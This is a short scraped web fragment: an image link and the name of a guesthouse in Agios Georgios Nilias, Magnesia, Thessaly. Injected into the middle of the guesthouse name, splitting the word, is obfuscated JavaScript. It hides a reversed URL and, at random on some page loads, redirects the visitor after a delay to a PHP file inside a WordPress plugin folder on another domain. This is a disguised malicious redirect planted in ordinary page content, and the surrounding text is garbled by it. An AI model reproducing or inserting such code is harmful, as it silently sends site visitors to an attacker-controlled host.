 Guesthouse Theares$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Agios Georgios Nilias , Magnesia, Thessaly